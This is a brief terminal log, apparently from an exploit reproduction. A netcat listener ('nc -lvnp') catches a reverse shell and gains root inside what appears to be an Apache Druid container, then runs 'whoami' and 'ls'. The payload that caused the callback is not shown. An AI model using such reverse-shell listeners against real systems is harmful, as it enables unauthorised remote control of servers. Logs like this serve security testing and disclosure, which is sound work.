 root@dwrllswyfzghf6er-0714659:~# nc -lvnp 10012
Listening on 0.0.0.0 10012
Connection received on 118.193.36.37 36284
bash: cannot set terminal process group (40): Inappropriate ioctl for device
bash: no job control in this shell
root@1bfbfbcdb3bf:/opt/druid# whoami
whoami
root
root@1bfbfbcdb3bf:/opt/druid# ls
ls
DISCLAIMER
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
zk
root@1bfbfbcdb3bf:/opt/druid#